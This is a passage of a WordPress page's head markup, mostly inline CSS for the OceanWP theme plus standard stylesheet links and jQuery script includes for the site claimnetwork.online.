footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://claimnetwork.online/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://claimnetwork.online/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://claimnetwork.online/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-rubik-css'  href='//fonts.googleapis.com/css?family=Rubik%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://claimnetwork.online/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.0' media='all' />
<script src='https://claimnetwork.online/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://claimnetwork.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://claimnetwork.online/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://claimnetwork.online/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://claimnetwork.online/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			/* Big title - Text margin left */.elementor-element.big-margin >.elementor-element-populated{margin-left:80px}/* Full width buttons on the last section */.elementor-element.full-btn .elementor-button{display:block}/* Blog entries */.blog-entry.large-entry{max-width:833px;margin:0 auto 30px auto;text-align:center}.blog-entry.large-entry .blog-entry-summary{max-width:640px;margin:0 auto 20px auto}.blog-entry.large-entry .blog-entry-readmore a{font-weight:400;padding:10px 26px;border-radius:30px}ul.page-numbers{padding:30px 0 0}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-radius:50%}/* Widgets titles */.widget-title{position:relative;padding:0 0 10px;border:0}.widget-title:after{content:'';position:absolute;bottom:0;left:0;display:inline-block;background-color:#6e8fef;height:2px;width:28px}/* Footer bottom */#footer-bottom{padding:0}#footer-bottom-inner{padding:22px 0 20px;border-top:1px solid #eaeaea}#footer-bottom #footer-bottom-menu,#footer-bottom #copyright{float:none;width:100%;padding:0 !important;text-align:center}#footer-bottom #footer-bottom-menu a{padding:0 15px}#footer-bottom #footer-bottom-menu li:after{display:none}#footer-bottom #copyright{margin-top:20px}/* Responsive */@media (max-width:959px){.elementor-element.title-row >.elementor-element-populated{padding:20px}.elementor-element.big-title .elementor-heading-title{font-size:24px}.elementor-element.big-margin >.elementor-element-populated{margin-left:40px}}@media (max-width:767px){.elementor-element.big-margin >.elementor-element-populated{margin-top:20px;margin-left:0}}/* Center meta items on Blog page and archive pages */.blog-entry.post ul.meta{justify-content:center}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#1c1c1c}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#6e8fef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#6e8fef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#6e8fef}.thumbnail:hover .link-post-svg-icon{background-color:#6e8fef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#6e8fef}.widget-title{border-color:#6e8fef}blockquote{border-color:#6e8fef}#searchform-dropdown{border-color:#6e8fef}.dropdown-menu .sub-menu{border-color:#6e8fef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#6e8fef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#6e8fef}.social-widget li.oceanwp-email a:hover{border-color:#6e8fef}#respond #cancel-comment-reply-link:hover{border-color:#6e8fef}body .contact-info-widget.big-icons li:hover i{border-color:#6e8fef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#6e8fef}blockquote,.wp-block-quote{border-left-color:#6e8fef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#6e8fef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#39529a}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eeeeee}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eeeeee}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#000000}.container{width:1440px}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#6e8fef}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#6e8fef}#scroll-top{border-radius:50px}#scroll-top{background-color:#eeeeee}#scroll-top:hover{background-color:#6e8fef}#scroll-top{color:#222222}#scroll-top .owp-icon use{stroke:#222222}#scroll-top:hover{color:#fcfcfc}#scroll-top:hover .owp-icon use{stroke:#222222}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:16px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:10px 18px 10px 18px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:10px 18px 10px 18px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{font-size:15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{font-size:15px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f5f5f5}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#eeeeee}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f9f9f9}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#1670bf}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#222222}/* Blog CSS */.single-post-header-wrap,.single-header-ocean-6 .blog-post-title,.single-header-ocean-7 .blog-post-title{background-color:#1c1c1c}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:90px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:90px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#1c1c1c}#site-header{border-color:rgba(255,255,255,0.5)}#site-header.transparent-header{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#6e8fef}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#6e8fef}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffffff}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#6e8fef}.oceanwp-social-menu.simple-social ul li a{color:#ffffff}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#ffffff}.oceanwp-social-menu.simple-social ul li a:hover{color:#6e8fef!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#6e8fef!important}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#37373d}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#37373d}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#6e8fef}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#6e8fef}/* Footer Widgets CSS */#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#777777}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#eaeaea}#footer-widgets .contact-info-widget .owp-icon{border-color:#eaeaea}#footer-widgets .footer-box a,#footer-widgets a{color:#333333}/* Footer Bottom CSS */#footer-bottom{padding:20px 0 20px 0}#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#37373d}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#37373d}/* Typography CSS */body{font-family:Rubik;font-weight:400;font-size:15px;color:#ffffff}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Rubik;font-weight:500;color:#2d2d2d}h1{color:#2d2d2d}h2{color:#2d2d2d}h3{color:#2d2d2d}h4{color:#2d2d2d}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Rubik;font-weight:700;font-size:15px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Rubik;font-weight:700;font-size:30px;letter-spacing:1px;text-transform:uppercase}.site-breadcrumbs{font-family:Rubik;font-size:14px;letter-spacing:.6px;text-transform:uppercase}.blog-entry.post .blog-entry-header .entry-title a{font-family:Rubik;font-size:26px;text-transform:capitalize}.single-post .entry-title{font-weight:700;font-size:32px;text-transform:capitalize}.sidebar-box .widget-title{font-size:11px;color:#222222}#footer-widgets .footer-box .widget-title{font-size:11px;color:#222222}#footer-bottom 